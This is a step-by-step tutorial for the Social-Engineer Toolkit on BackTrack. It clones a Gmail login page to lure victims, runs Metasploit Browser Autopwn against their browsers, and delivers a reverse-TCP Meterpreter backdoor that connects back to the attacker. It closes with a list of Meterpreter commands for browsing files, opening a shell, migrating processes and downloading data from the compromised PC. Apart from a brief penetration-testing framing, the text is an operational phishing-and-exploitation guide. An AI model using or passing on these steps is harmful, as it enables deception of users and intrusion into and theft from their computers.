The Social-Engineer Toolkit (SET) is specifically designed to perform advanced attacks against the human element. SET was written by David Kennedy (ReL1K) and with a lot of help from the community it has incorporated attacks never before seen in an exploitation toolset. The attacks built into the toolkit are designed to be targeted and focused attacks against a person or organization used during a penetration test.
Requirements

Open Your Backtrack terminal and Type cd /pentest/exploits/set
Now Open Social Engineering Toolkit (SET) ./set

Now choose 2, “Website Attack Vectors”.

In this option we will choose 2 “The Metasploit Browser Exploit Method” because we will attack via victim browser.

Now choose 1, “Web Templates” to have SET create a generic webpage to use.
Now choose 2 In this tutorial I will use Gmail, but if you think Facebook or Twitter or Google more better because it’s the most accessed website, just change into what do you want.


Now choose 22 “Metasploit Browser Autopwn” to load all vulnerability Social Engineering Toolkit known. These tools will launch all exploit in Social Engineering Toolkit database.

Now choose 2 “Windows Reverse_TCP Meterpreter”, but you have several to choose from including your own program.

Connect back port to attacker computer. In this example I use port 1234, but you can change to 1456, 4521, etc

Now it creates the backdoor program, encodes and packs. It creates the website that you want to use and starts up a listening service looking for people to connect. When done, your screen will look like this:
When the link given to user, the victim will see looks-a-like Gmail (fake website). When the page loads it also load all malicious script to attack victim computer.

In attacker computer if there’s any vulnerability in victim computer browser it will return sessions value that mean the exploit successfully attacking victim computer. In this case the exploit create new fake process named “Notepad.exe“

You now have access to the victims PC. Use “Sessions -l” and the Session number to connect to the session. And Now Type “sessions -i ID“
PS
The ‘ps‘ command displays a list of running processes on the target.

ls
As in Linux, the ‘ls‘ command will list the files in the current remote directory.


Shell
The ‘shell‘ command will present you with a standard shell on the target system.
| meterpreter>help | The ‘help’ command, as may be expected, displays the Meterpreter help menu. |
| meterpreter>sysinfo | To Get System Information |
| meterpreter>background | The ‘background’ command will send the current Meterpreter session to the background and return you to the msf prompt |
| meterpreter>migrate | you can migrate to another process on the victim |
| meterpreter>download | The ‘download’ command downloads a file from the remote machine |
| meterpreter>getuid | Running ‘getuid’ will display the user that the Meterpreter server is running as on the host. |


